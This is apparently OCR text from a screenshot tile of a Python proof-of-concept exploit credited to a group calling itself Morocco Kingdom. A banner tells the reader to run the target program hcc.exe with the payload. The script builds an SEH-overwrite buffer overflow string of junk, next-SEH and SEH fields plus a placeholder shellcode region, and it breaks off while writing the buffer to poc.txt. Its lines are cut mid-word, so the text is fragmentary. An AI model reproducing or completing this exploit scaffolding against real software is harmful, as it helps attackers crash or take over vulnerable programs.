
/                               M.O.R.O.C.C.A.N     
/                                K.I.N.G.D.O.M      
/                                    [MKD]          
/ CONTACT US : facebook.com/moroccankingdom024 | twi
/ To run this exploit Go to DOS and then go to the f
/ run this command : hc | exm : hcc.exe AAAABBBCCCSS
////////////////////////////////////////////////////
JNK = "A" * 284

NEH = "B" * 4                  

SEH = "C" * 4               

SHL = "S" * 400

POC = JNK + NEH + SEH + SHL

try :

   file = open("poc.txt", "w")

   file.write(POC)
